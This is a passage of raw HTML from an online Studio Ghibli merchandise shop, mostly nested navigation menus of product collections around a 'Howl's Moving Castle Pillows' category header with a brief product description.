        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Howl’s Moving Castle Pillows</h1>
                <p class="text-sm font-light">Created from the fabric of a lost in-between, and given life by the hands of master craftsman, Howl’s Moving Castle Pillows are an expression of art, beauty and legacy. Designed for those who love their home. These pillows are perfect for any Howl’s Moving Castle fan. They are made of 100% cotton, machine washable and reversable.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://ghiblistudio.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-merch">Howl&#039;s Moving Castle Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-decoration">Howl’s Moving Castle Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-pillows">Howl’s Moving Castle Pillows</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
